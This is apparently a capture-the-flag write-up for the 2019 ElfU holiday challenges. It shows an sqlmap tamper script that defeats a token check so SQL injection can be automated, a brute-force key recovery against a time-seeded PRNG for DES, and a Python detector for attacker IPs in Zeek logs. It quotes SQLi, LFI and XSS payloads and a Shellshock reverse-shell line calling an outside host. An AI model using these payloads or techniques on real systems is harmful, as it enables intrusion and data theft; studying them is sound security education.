I’m so happy we’ll be able to use sqlmap! In case you’ve never used it, this tool is really good at trying all kind of injections (including not obvious ones, such as time-based blind injections), and as soon as a vulnerability is found, it can basically give you an SQL shell.
Still, if we try it blindly on this form, it does not seem to find the SQL injection, even though we were able to spot it by inserting a dummy simple quote in one of the fields! So there must be something happening when we apply using our browser, which is not happening when sqlmap probes for an injection. Let’s have a closer look at the content of the request sent by our browser, using the developer tools network tab:
{"Form data":{"name":"'test","elfmail":"test@test.com","program":"test","phone":"test","whyme":"test","essay":"test","token":"MTAwOTkxMjkxNzc2MTU3Nzk4ODkzNDEwMDk5MTI5MS43NzY=_MTI5MjY4ODUzNDczMjgzMjMxNzIxMzM2LjgzMg=="}}Hmm, what’s this token? There’s no such token in the form we filled. If we look closely at the requests logged in the developer tools network tab, we can see that, just after clicking on the form submission button, an HTTP GET request is sent to https://studentportal.elfu.org/validator.php. This request returns a token, which is then sent together with the other form data in the application request. We can guess that this request is sent by some Javascript code executed when we submit the form. If we try to send an application request with a random token, or with an token generated a few seconds before, here’s the error message returned by the server:
Invalid or expired token!
So this is why sqlmap could not detect the SQL injection: because of this (rather unusual) “security” mechanism, which relies on a parameter token dynamically filled by some Javascript code, sqlmap was not able to “see” the SQL injection, because it only sent requests with invalid tokens, and hence only got the error message “Invalid or expired token!” from the server.
To work around that, we need to “teach” sqlmap how to properly send application requests, by first requesting a token to https://studentportal.elfu.org/validator.php, and then use it as a form parameter in the actual application request. As pointed out in the hints, sqlmap allows us to create tamper scripts that can manipulate the parameters generated by sqlmap before these are sent to the server. It’s not trivial to adapt the script from the blogpost to our case though. The blog post author changes the value of the parameter used for the injection (which could be, for instance, name in our case); but we don’t want to tamper with this value, we just want to set the value of another parameter (token).
I did not find that much documentation on how to build a tamper script for sqlmap, but there are some examples packaged with sqlmap itself. Searching through it, I stumbled upon the script luanginx.py:
def tamper(payload, **kwargs):
    """
    LUA-Nginx WAFs Bypass (e.g. Cloudflare)

    Reference:
        * https://opendatasecurity.io/cloudflare-vulnerability-allows-waf-be-disabled/

    Notes:
        * Lua-Nginx WAFs do not support processing of more than 100 parameters

    >>> random.seed(0); hints={}; payload = tamper("1 AND 2>1", hints=hints); "%s&%s" % (hints[HINT.PREPEND], payload)
    '34=&Xe=&90=&Ni=&rW=&lc=&te=&T4=&zO=&NY=&B4=&hM=&X2=&pU=&D8=&hm=&p0=&7y=&18=&RK=&Xi=&5M=&vM=&hO=&bg=&5c=&b8=&dE=&7I=&5I=&90=&R2=&BK=&bY=&p4=&lu=&po=&Vq=&bY=&3c=&ps=&Xu=&lK=&3Q=&7s=&pq=&1E=&rM=&FG=&vG=&Xy=&tQ=&lm=&rO=&pO=&rO=&1M=&vy=&La=&xW=&f8=&du=&94=&vE=&9q=&bE=&lQ=&JS=&NQ=&fE=&RO=&FI=&zm=&5A=&lE=&DK=&x8=&RQ=&Xw=&LY=&5S=&zi=&Js=&la=&3I=&r8=&re=&Xe=&5A=&3w=&vs=&zQ=&1Q=&HW=&Bw=&Xk=&LU=&Lk=&1E=&Nw=&pm=&ns=&zO=&xq=&7k=&v4=&F6=&Pi=&vo=&zY=&vk=&3w=&tU=&nW=&TG=&NM=&9U=&p4=&9A=&T8=&Xu=&xa=&Jk=&nq=&La=&lo=&zW=&xS=&v0=&Z4=&vi=&Pu=&jK=&DE=&72=&fU=&DW=&1g=&RU=&Hi=&li=&R8=&dC=&nI=&9A=&tq=&1w=&7u=&rg=&pa=&7c=&zk=&rO=&xy=&ZA=&1K=&ha=&tE=&RC=&3m=&r2=&Vc=&B6=&9A=&Pk=&Pi=&zy=&lI=&pu=&re=&vS=&zk=&RE=&xS=&Fs=&x8=&Fe=&rk=&Fi=&Tm=&fA=&Zu=&DS=&No=&lm=&lu=&li=&jC=&Do=&Tw=&xo=&zQ=&nO=&ng=&nC=&PS=&fU=&Lc=&Za=&Ta=&1y=&lw=&pA=&ZW=&nw=&pM=&pa=&Rk=&lE=&5c=&T4=&Vs=&7W=&Jm=&xG=&nC=&Js=&xM=&Rg=&zC=&Dq=&VA=&Vy=&9o=&7o=&Fk=&Ta=&Fq=&9y=&vq=&rW=&X4=&1W=&hI=&nA=&hs=&He=&No=&vy=&9C=&ZU=&t6=&1U=&1Q=&Do=&bk=&7G=&nA=&VE=&F0=&BO=&l2=&BO=&7o=&zq=&B4=&fA=&lI=&Xy=&Ji=&lk=&7M=&JG=&Be=&ts=&36=&tW=&fG=&T4=&vM=&hG=&tO=&VO=&9m=&Rm=&LA=&5K=&FY=&HW=&7Q=&t0=&3I=&Du=&Xc=&BS=&N0=&x4=&fq=&jI=&Ze=&TQ=&5i=&T2=&FQ=&VI=&Te=&Hq=&fw=&LI=&Xq=&LC=&B0=&h6=&TY=&HG=&Hw=&dK=&ru=&3k=&JQ=&5g=&9s=&HQ=&vY=&1S=&ta=&bq=&1u=&9i=&DM=&DA=&TG=&vQ=&Nu=&RK=&da=&56=&nm=&vE=&Fg=&jY=&t0=&DG=&9o=&PE=&da=&D4=&VE=&po=&nm=&lW=&X0=&BY=&NK=&pY=&5Q=&jw=&r0=&FM=&lU=&da=&ls=&Lg=&D8=&B8=&FW=&3M=&zy=&ho=&Dc=&HW=&7E=&bM=&Re=&jk=&Xe=&JC=&vs=&Ny=&D4=&fA=&DM=&1o=&9w=&3C=&Rw=&Vc=&Ro=&PK=&rw=&Re=&54=&xK=&VK=&1O=&1U=&vg=&Ls=&xq=&NA=&zU=&di=&BS=&pK=&bW=&Vq=&BC=&l6=&34=&PE=&JG=&TA=&NU=&hi=&T0=&Rs=&fw=&FQ=&NQ=&Dq=&Dm=&1w=&PC=&j2=&r6=&re=&t2=&Ry=&h2=&9m=&nw=&X4=&vI=&rY=&1K=&7m=&7g=&J8=&Pm=&RO=&7A=&fO=&1w=&1g=&7U=&7Y=&hQ=&FC=&vu=&Lw=&5I=&t0=&Na=&vk=&Te=&5S=&ZM=&Xs=&Vg=&tE=&J2=&Ts=&Dm=&Ry=&FC=&7i=&h8=&3y=&zk=&5G=&NC=&Pq=&ds=&zK=&d8=&zU=&1a=&d8=&Js=&nk=&TQ=&tC=&n8=&Hc=&Ru=&H0=&Bo=&XE=&Jm=&xK=&r2=&Fu=&FO=&NO=&7g=&PC=&Bq=&3O=&FQ=&1o=&5G=&zS=&Ps=&j0=&b0=&RM=&DQ=&RQ=&zY=&nk=&1 AND 2>1'
    """

    hints = kwargs.get("hints", {})
    delimiter = kwargs.get("delimiter", DEFAULT_GET_POST_DELIMITER)

    hints[HINT.PREPEND] = delimiter.join("%s=" % "".join(random.sample(string.ascii_letters + string.digits, 2)) for _ in xrange(500))

    return payload
That’s pretty close to what we want to do! As you can see, in that example, the function tamper returns tamper with no transformation, but adds a couple of dummy innocent parameters at the beginning of the request. It seems that some WAFs actually do not analyze more than a hundred parameters, so sqlmap can hide its sql injection in the last parameter!
That’s close to what we need; in our case, we want to append a (dynamically computed) parameter token. Here’s our tamper script elfu-student-tamper.py:
from lib.core.enums import PRIORITY
from lib.core.enums import HINT

import requests

__priority__ = PRIORITY.NORMAL

def dependencies():
    pass

def tamper(payload, **kwargs):

    hints = kwargs.get("hints", {})

    hints[HINT.APPEND] = "token=%s" % requests.get("https://studentportal.elfu.org/validator.php").text
    return payload
$ python3 sqlmap.py -u https://studentportal.elfu.org/apply.php --forms -p essay --tamper elfu-student-tamper --columns
... # Use the default option for any prompted question
Database: elfu
Table: krampus
[2 columns]
+--------+-------------+
| Column | Type |
+--------+-------------+
| path | varchar(30) |
| id | int(11) |
+--------+-------------+
# This table krampus looks nice, let's see its content.
$ python3 sqlmap.py -u https://studentportal.elfu.org/apply.php --forms -p essay --tamper elfu-student-tamper -D elfu -T krampus --dump
...
+----+-----------------------+
| id | path |
+----+-----------------------+
| 1 | /krampus/0f5f510e.png |
| 2 | /krampus/1cc7e121.png |
| 3 | /krampus/439f15e6.png |
| 4 | /krampus/667d6896.png |
| 5 | /krampus/adb798ca.png |
| 6 | /krampus/ba417715.png |
+----+-----------------------+
# Nice! Let's download these
$ wget https://studentportal.elfu.org/krampus/0f5f510e.png
$ wget https://studentportal.elfu.org/krampus/1cc7e121.png
$ wget https://studentportal.elfu.org/krampus/439f15e6.png
$ wget https://studentportal.elfu.org/krampus/667d6896.png
$ wget https://studentportal.elfu.org/krampus/adb798ca.png
$ wget https://studentportal.elfu.org/krampus/ba417715.pngOnce again we can use our Gimp skills to patch the pieces together, and here’s the result:
Recover Cleartext Document
The Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can’t send you the source, but we do have debug symbols that you can use.
Recover the plaintext content for this encrypted document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.
What is the middle line on the cover page? (Hint: it’s five words)
For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.
This tool is a Windows executable file, but the good news is that it runs fine on wine. Launching the tool with no parameter shows there is an “unsecure” mode that uses plain-text HTTP in place of HTTPS, hence allowing traffic inspection. So let’s try that :)
$ echo "test" > test
$ wine elfscrow.exe --encrypt test test.enc --insecure
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

*** WARNING: This traffic is using insecure HTTP and can be logged with tools such as Wireshark

Our miniature elves are putting together random bits for your secret key!

Seed = 1577992840

Generated an encryption key: 3f8f244ad43255a9 (length: 8)

Elfscrowing your key...

Elfscrowing the key to: elfscrow.elfu.org/api/store

Your secret id is a446fd8f-d255-411c-be8f-47cfe1fe4851 - Santa Says, don't share that key with anybody!
File successfully encrypted!
We can see (in Wireshark) that a POST request was sent to http://elfscrow.elfu.org/api/store, containing the key that was generated by the tool. In the response, the server returned a uuid, which is displayed by the tool as the “secret id”. Unsurprisingly, when we try to decrypt the file, we are asked to provide the secret id; the tool sends the uuid to http://elfscrow.elfu.org/api/retrieve, the server returns the key that was previously stored, and that key is used to decrypt the file.
So the encryption key is generated by the tool, which uses the server as a simple database. We can’t reasonably bruteforce our way in and try to fetch all keys from the server; the number of valid uuids is actually larger than the number of keys (as the generated key seems to be 8-bytes long), so it would actually be faster to bruteforce the key itself. So the client-server interaction won’t be important in this challenge.
Instead, we need to look at how the key is generated. Let’s have another look at the output of the encryption phase (which is necessarily the moment when the key is generated):
Seed = 1577992840
Generated an encryption key: 3f8f244ad43255a9 (length: 8)
The key seems pretty small. The most popular block cipher algorithm are (from older to newer) DES, 3DES and AES, and only DES uses an 8-bytes long key. Running strings on the tool also gives some hints:
$ strings elfscrow.exe | grep DES
CryptImportKey failed for DES-CBC key
CryptImportKey failed for DES-CBC key

$ openssl des-cbc -d -in test.enc -K 3f8f244ad43255a9 -iv 0000000000000000 # Let's try to decrypt our "test" file
test # Yeah :) DES-CBC is the algo we're looking for
The seed value might look familiar (or not) to you; it’s actually the current Unix epoch time. Since we know approximatively when the file was encrypted, we can easily iterate through all the Unix epoch times between between 7pm and 9pm UTC on December 6, 2019, derive the key for each of these timestamps, and try to decrypt the file for each of these keys. There are only 7200 seconds in the given timeframe, so we’ll only have 7200 keys to try; that’s definitely within our reach.
We just need to know how to derive the key from the seed. Here we can try to decompile the tool (using the debug symbol to generate something human-readable) and locate the part that generates the key from the seed. After some googling, I found the decompiler retdec, which is free (and licensed under MIT license) and supports use of debug symbols:
python3 ./bin/retdec-decompiler.py ../../elfscrow.exe -p ../../elfscrow.pdbThen looking for the sentence “Generated an encryption key” in the generated source, we quickly reach this interesting part of the code:
// From module:   e:\hhc\hhc19-grandchallenge-elfscrow\client\elfscrow\elfscrow.obj
// Address range: 0x401d90 - 0x401dba
// Line range:    53 - 56
void super_secure_srand(int32_t seed) {
    int32_t v1 = __iob_func(); // 0x401d9c
    fprintf((struct _IO_FILE *)(v1 + 64), (char *)&g14);
    state = seed;
}

// From module:   e:\hhc\hhc19-grandchallenge-elfscrow\client\elfscrow\elfscrow.obj
// Address range: 0x401dc0 - 0x401de7
// Line range:    58 - 60
int32_t super_secure_random(void) {
    int32_t v1 = 0x343fd * state + 0x269ec3; // 0x401dce
    state = v1;
    return v1 / 0x10000 & 0x7fff;
}

// From module:   e:\hhc\hhc19-grandchallenge-elfscrow\client\elfscrow\elfscrow.obj
// Address range: 0x401df0 - 0x401e53
// Line range:    62 - 71
void generate_key(char * buffer) {
    int32_t i = g3; // bp-8
    int32_t v1 = __iob_func(); // 0x401df9
    fprintf((struct _IO_FILE *)(v1 + 64), (char *)&g14);
    super_secure_srand((int32_t)time(NULL));
    i = 0;
    int32_t v2 = super_secure_random(); // 0x401e37
    g3 = v2 & 255;
    *(char *)(i + (int32_t)buffer) = (char)v2;
    int32_t v3 = i + 1; // 0x401e2b
    i = v3;
    while (v3 < 8) {
        // 0x401e37
        v2 = super_secure_random();
        g3 = v2 & 255;
        *(char *)(i + (int32_t)buffer) = (char)v2;
        v3 = i + 1;
        i = v3;
    }
}
The function super_secure_srand is called to initiate the variable state with the current timestamp. Then the function super_secure_random is called 8 times (to generate the 8 bytes of the key); it computes a new state value (by doing a linear transformation of the previous value), and returns the last 2 bytes of the state XORed with 0x7fff. That’s a typical example of how a pseudorandom number generator is implemented.
Let’s try to recode that in Python, and see if we generate the same key than the tool for the timestamp 1577992840:
def get_key(seed):
    state = seed
    key = ""
    for _ in range(0,8):
        state = (0x343fd * state + 0x269ec3) % pow(2,32)
        next_rand = (state >> 0x10) & 0x7FFF
        key += hex(next_rand % 0x0100)[2:]
    return key

print(get_key(1577992840)) # 3f8f244ad43255a9 - Yay!
As explained before, we now have all the pieces needed to decrypt our file; for any timestamp between 1575658800 and 1575666000, we can generate the corresponding key and try to decrypt our file using this key. The python script below will output a lot of garbage, and finally leave you with the clear file result_1575663650.pdf:
# get_key defined as above
import os
import subprocess

for timestamp in range(1575658800, 1575666000):
    try:
        key = get_key(timestamp)
        subprocess.check_output("openssl des-cbc -d -in ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc -K %s -iv 0000000000000000 > result_%i.pdf" % (key, timestamp), shell=True)
        if "PDF" not in subprocess.check_output("file result_%i.pdf" % (timestamp), shell=True):
            os.remove("result_%i.pdf" % (timestamp))
        else:
            print("Result with key %s at time %i" % (key, timestamp))
            break
    except:
        os.remove("result_%i.pdf" % (timestamp))
        pass
The secret file is a quick-start guide of the Machine Learning Sleigh Route Finder; check it out, that could be interesting.
Open the Sleigh Shop Door
Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny?
For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.
The next challenge is to break into Shinny’s crate, using your browser’s developer tools. I guess that’s a good way to discover the developer tools if you don’t know about it yet. If you’ve already used them in the past, this challenge shouldn’t take too much of your time.
I did this with Firefox, so the solution I’ll give here might be slightly different in another browser.
- You don’t need a clever riddle to open the console and scroll a little.
Open the developer console, and scroll up to see the 8-characters code. - Some codes are hard to spy, perhaps they’ll show up on pulp with dye?
“Print” the webpage (Ctrl+P) in a PDF file and the code will be revealed near to the question. - This code is still unknown; it was fetched but never shown.
Open the Network tab, and check the file which have been fetched. The file is fetched every minute, so if you have opened the network tab after the page initially loaded, you’ll just have to wait for 1 minute before it shows up! - Where might we keep the things we forage? Yes, of course: Local barrels!
Look at the tab “Storage”, and further down in the section “Local storage”. You’ll see an entry with the key 🛢️🛢️🛢️, and the value is the code. - Did you notice the code in the title? It may very well prove vital.
The code’s written at the end of the page’s title; we can see the full title by just hovering the mouse cursor over the tab. - In order for this hologram to be effective, it may be necessary to increase your perspective.
Right-click on the hologram, “Inspect this element”, then increase the value of its perspective CSS attribute to something massive; this will display the code in the hologram. - The font you’re seeing is pretty slick, but this lock’s code was my first pick.
Right-click on the riddle’s text, “Inspect this element”, then have a look at the property font-family: the first font choice is the code. - In the event that the .eggs go bad, you must figure out who will be sad.
Right-click on the word eggs, “Inspect this element”, then click on the button “event” next to thespanelement in the HTML code, and have a look at the event listener’s code:() => window['VERONICA'] = 'sad' - This next code will be unredacted, but only when all the chakras are :active.
For each word in the riddle, click on it and hold the mouse button down; for some words, 1 or 2 characters will be displayed. Type them down in the same order you revealed them, and you’ll have the code. - Oh, no! This lock’s out of commission! Pop off the cover and locate what’s missing.
Right-click on the lock’s cover, “Inspect this element”; then locate thedivnode which has thecoverclass in the DOM tree. Remove it (Right click > “Delete node”); this will reveal the circuit board, with the code written in the bottom-right corner. When you enter the code and try to unlock the lock, nothing happens. If you have a look at the javascript console, you’ll see this error message:Missing macaroni!
What the heck is that? Well, if you simply search for “macaroni” in the HTML document, you’ll find this element:
<div class="component macaroni" data-code="A33"></div>In the DOM view, drag-and-drop this div into the last lock (where the cover used to be), and validate it again. You’ll then see another error message (Missing cotton swab!).
Repeat the same procedure with the swab, then the gnome, and you’ll be done with this challenge!
Filter Out Poisoned Sources of Weather Data
Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa’s flight mapping software. Block the 100 offending sources of information to guide Santa’s sleigh through the attack. Submit the Route ID (“RID”) success value that you’re given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.
After talking to Wunorse Openslae, we understand that this last challenge actually has two steps:
- The first step is to manage to log into the Sleigh Route Finder Admin Console
- The second step will be to identify the IP of attackers (there should be 100 IPs), and block them
Wunorse advises us to use jq to go through the logs. I guess it’s possible to complete this challenge only using jq, but as there will be some “complex” queries to do, I’d rather use a tool I know. So let’s stick with Python for this last challenge!
After looking at the logs (and especially at the different values of the field uri), we can see roughly three different categories of requests:
- people using an API (
uristarts with/api/weather), to either GET or POST some weather data; - people trying to access random stuff (and receiving an HTTP status code 404 as a response)
- people logging in or out, or accessing existing resources
Another thing that might strike you quickly is that most of the IPs are used only once! As a first step, we’d like to get the logs of someone who managed to log-in, then to perform some actions. So we expect to see at least a couple of IPs with two requests (one to /api/login, and one to something else). Let’s try to list the IPs at least twice:
import json

ips = set()
with open("http.log","r") as file:
    logs = json.loads(file.read())

    for log in logs:
        ip = log["id.orig_h"]
        if ip in ips:
            print("IP used multiple times: %s" % (ip))
        else:
            ips.add(ip)

# Result:
# IP used multiple times: 42.103.246.130
# IP used multiple times: 42.103.246.130
# IP used multiple times: 42.103.246.130
# IP used multiple times: 228.145.238.81
Wow! Only 2 IPs are used several times! If we look at the activity of the first IP, we’ll see that the first request is a GET to /README.md. This might ring a bell if you’ve carefully read the quick-start guide decrypted 2 challenges ago. In this file, we could read:
The default login credentials should be changed on startup and can be found in the readme in the ElfU Research Labs git repository
The readme file read by 42.103.246.130 is indeed the file mentioned in the quick-start guide, and of course the default login credentials are still valid! We can now log into the Sleigh Route Finder Admin Console using the default login/password admin/924158F9522B3744F5FCD4D10FAC4356.
The second step is to identify the attackers’ IPs. We were told by Wunorse that there are (at least) four different attack methods that can be found in the logs:
- SQL injection: we can indeed see some events with suspicious field values, such as
"uri": "/api/weather?station_id=1' UNION SELECT 0,0,username,0,password,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0 FROM xmas_users WHERE 1" - Local file inclusion: similarily, we can see that some user tried to access
/api/weather?station_id=\"/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd - Cross-site scripting: the classic way to test for XSS flaws is to use the browser’s
alertfunction; and indeed, we can see a request sent to/logout?id=<script>alert(1400620032)</script>&ref_a=avdsscanning\\\"><script>alert(1536286186)</script> - Shellshock: we can also spot the infamous Shellshock payload
() { :; };in a couple of requests; for instance, the one sent with user-agent() { :; }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 0>&1
So we indeed found some examples for each of these attacks. Let’s now try to scan all the logs, and apply some easy heuristics to identify the IPs that have been used to send an attack. It’s important not to look only at the field uri, but to look at all fields: most of the fields from zeek logs are extracted from client-controlled fields of the HTTP request, and we can expect attackers to try to inject malicious payload in any client-controlled field.
import json

ips = {}
attacks_by_type = {}
def report(ip, attack, field, log):
    if ip not in ips:
        ips[ip] = ""

    ips[ip] += "%s in field %s (value: %s). " % (attack, field, log[field])

    if attack not in attacks_by_type:
        attacks_by_type[attack] = 0
    attacks_by_type[attack] += 1

with open("http.log","r") as file:
    logs = json.loads(file.read())

    for log in logs:
        ip = log["id.orig_h"]
        user_agent = log["user_agent"]

        for field in log:
            log[field] = str(log[field])

            # SQLi
            if "SELECT" in log[field] or "UNION" in log[field] or "1=1" in log[field]:
                report(ip, "SQL injection", field, log)

            # LFI
            if ".." in log[field] or "/etc/passwd" in log[field]:
                report(ip, "LFI", field, log)

            # XSS
            if "alert(" in log[field]:
                report(ip, "XSS", field, log)

            # Shellshock
            if "()" in log[field]:
                report(ip, "Shellshock", field, log)

for ip in ips:
    print("%s: %s" % (ip, ips[ip]))

print("%i suspicious IPs found:" % len(ips))
print(", ".join(ips))
print("")
print("Summary: " + repr(attacks_by_type))

# Output:
# 42.103.246.250: SQL injection in field uri (value: /api/weather?station_id=1' UNION SELECT NULL,NULL,NULL--).
# 56.5.47.137: XSS in field uri (value: /logout?id=<script>alert(1400620032)</script>&ref_a=avdsscanning\"><script>alert(1536286186)</script>).
# ...
# 102.143.16.184: LFI in field uri (value: /api/weather?station_id="/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd).
# ...
# 31.254.228.4: Shellshock in field user_agent (value: () { :; }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 0>&1).
# ...
# 61.110.82.125: XSS in field host (value: <script>alert(\"automatedscanning\");</script>).
# ...
# 62 suspicious IPs found:
# 42.103.246.250, 56.5.47.137, ...
So 62 distinct IPs were detected as potential attacker’s IP. For each of these IPs, we log the request that was flagged as an attack; you can review them if you want, and you’ll see that all of them are definitely attacks, i.e. we don’t have false positives in this list.
Still, we only have 62 addresses. Wunorse advised us to start from the events identified as malicious, and to pivot off other attributes in theses events to find IPs using similar values. Among the other attributes, I first thought about the uid. According to Zeek’s documentation:
As a connection is processed by Zeek, a unique identifier is assigned to each session.
I honestly don’t know what is the “session” mentioned by Zeek’s documentation. I would assume it’s the TLS session, but I’m not 100% sure. In such a case, I would expect very few duplicates in the uid from our logs. But it turns out that if you list the UIDs used by attackers, and then flag as suspicious any IP that used one of these uids, you’ll end up with 719 suspicious IPs! So that’s probably not the good field to pivot off. I don’t know if that’s due to the simulated data, or if I was just wrong about the meaning of this field though…
Moving on, we can have a look at another field: the user_agent. When we look at the user_agent of some of the 62 identified malicious requests, we can spot some (more or less) subtle typos here and there:
- value: Mozilla/4.0 (compatible; MSIE6.0; Windows NT 5.1) (no space between MSIE and its version number)
- Mozilla/4.0 (compatibl; MSIE 7.0; Windows NT 6.0; Trident/4.0; SIMBAR={7DB0F6DE-8DE7-4841-9084-28FA914B0F2E}; SLCC1; .N (no -e at the end of “compatibl”)
- Mozilla/5.0 (compatible; Goglebot/2.1; +http://www.google.com/bot.html) (only one O in Goglebot)
Once again, I don’t know how realistic this is, but that may allow us to detect a few IPs which used the same user-agents, and to flag them as suspicious as well.
For that, we’ll modify our previous script to keep track of the user-agent of the 62 first malicious requests, during the first scan of the logs. We’ll then do a second scan, and whenever a request uses a user-agent that we’ve tracked during the first scan, we’ll mark the request as suspicious:
import json

ips = {}
attacks_by_type = {}
attackers_user_agents = set()
def report(ip, attack, field, log):
    if ip not in ips:
        ips[ip] = ""

    ips[ip] += "%s in field %s (value: %s). " % (attack, field, log[field])

    if attack not in attacks_by_type:
        attacks_by_type[attack] = 0
    attacks_by_type[attack] += 1

    attackers_user_agents.add(log["user_agent"])


with open("http.log","r") as file:
    logs = json.loads(file.read())

    for log in logs:
        ip = log["id.orig_h"]
        user_agent = log["user_agent"]

        for field in log:
            log[field] = str(log[field])

            # SQLi
            if "SELECT" in log[field] or "UNION" in log[field] or "1=1" in log[field]:
                report(ip, "SQL injection", field, log)

            # LFI
            if ".." in log[field] or "/etc/passwd" in log[field]:
                report(ip, "LFI", field, log)

            # XSS
            if "alert(" in log[field]:
                report(ip, "XSS", field, log)

            # Shellshock
            if "()" in log[field]:
                report(ip, "Shellshock", field, log)

with open("http.log","r") as file:
    logs = json.loads(file.read())

    for log in logs:
        ip = log["id.orig_h"]
        user_agent = log["user_agent"]

        if ip not in ips and user_agent in attackers_user_agents:
            report(ip, "user agent used by attacker", "user_agent", log)


for ip in ips:
    print("%s: %s" % (ip, ips[ip]))

print("%i suspicious IPs found:" % len(ips))
print(", ".join(ips))
print("")
print("Summary: " + repr(attacks_by_type))

# Output:
# 143 suspicious IPs found
143 IPs; that’s too much. If we start looking at the new IPs that we flagged, we’ll see that some of them actually use a genuine user-agent. We’ve indeed been too aggressive, and we oversaw the fact that some attackers might have used legit user-agents; we cannot blacklist a user-agent just because an attacker used it!
In order to avoid blocking popular user-agents used by attackers, we’ll add one final bit of code in our script:
- During the first scan, we’ll count the number of requests by user-agent;
- During the second scan, we’ll only flag an IP as suspicious if it uses an user-agent used by an attacker, and only two IPs (including the attacker’s IP that was already identified during the first scan) used this user-agent.
Here’s the final version of our script:
import json

ips = {}
attacks_by_type = {}
attackers_user_agents = set()
def report(ip, attack, field, log):
    if ip not in ips:
        ips[ip] = ""

    ips[ip] += "%s in field %s (value: %s). " % (attack, field, log[field])

    if attack not in attacks_by_type:
        attacks_by_type[attack] = 0
    attacks_by_type[attack] += 1

    attackers_user_agents.add(log["user_agent"])


requests_by_user_agent = {}
with open("http.log","r") as file:
    logs = json.loads(file.read())

    for log in logs:
        ip = log["id.orig_h"]
        user_agent = log["user_agent"]

        for field in log:
            log[field] = str(log[field])

            # SQLi
            if "SELECT" in log[field] or "UNION" in log[field] or "1=1" in log[field]:
                report(ip, "SQL injection", field, log)

            # LFI
            if ".." in log[field] or "/etc/passwd" in log[field]:
                report(ip, "LFI", field, log)

            # XSS
            if "alert(" in log[field]:
                report(ip, "XSS", field, log)

            # Shellshock
            if "()" in log[field]:
                report(ip, "Shellshock", field, log)

        if user_agent not in requests_by_user_agent:
            requests_by_user_agent[user_agent] = 0
        requests_by_user_agent[user_agent] += 1

with open("http.log","r") as file:
    logs = json.loads(file.read())

    for log in logs:
        ip = log["id.orig_h"]
        user_agent = log["user_agent"]

        if ip not in ips and user_agent in attackers_user_agents and requests_by_user_agent[user_agent] < 3:
            report(ip, "rare user agent used by attacker", "user_agent", log)


for ip in ips:
    print("%s: %s" % (ip, ips[ip]))

print("%i suspicious IPs found:" % len(ips))
print(", ".join(ips))
print("")
print("Summary: " + repr(attacks_by_type))

# Output:
# 97 suspicious IPs found:
97 IPs! That looks close enough to 100. And indeed, by blocking these 97 IPs, we unblock the SRF!
We can now head into the final room and enjoy the credits (… and don’t miss on the cliffhanger lying in the upper left corner !)